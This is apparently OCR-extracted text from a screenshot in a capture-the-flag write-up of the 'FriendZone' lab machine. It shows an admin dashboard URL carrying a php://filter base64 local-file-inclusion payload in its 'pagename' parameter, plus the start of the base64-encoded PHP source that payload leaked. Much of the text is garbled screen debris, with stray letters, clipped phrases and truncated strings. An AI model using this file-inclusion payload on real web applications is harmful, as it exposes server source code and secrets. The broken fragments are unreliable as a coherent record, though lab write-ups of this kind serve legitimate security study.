 https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.b
Search
Burp
4
FriendZone Admin ! — administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=timestamp
FriendZone Escape software upload manager — uploads.friendzone.red
Loading... — imports.friendzone.red
Loading... — vpn.friendzone.red
Friend Zone Escape software — http://vpn.friendzoneportal.red
Friend Zone Escape software — http://files.friendzoneportal.red
This time, search with:
G
b
ebay
W
rp !
cation is not tested yet !
Something went worng ! , the script include wrong param !
PD9waHAKCi8vZWNobyAiPGNlbnRlcj48aDI+U21hcnQgcGhvdG8gc2NyaXB0IGZvciBmcmllbmR6b25lIGNvcnAgITwvaDI+PC9jZW50ZXI+IjsKLy9lY2hvICI8Y2VudGVyPjxoMz4qIE5vdGUgOiB3ZSBhcmUgZGVhb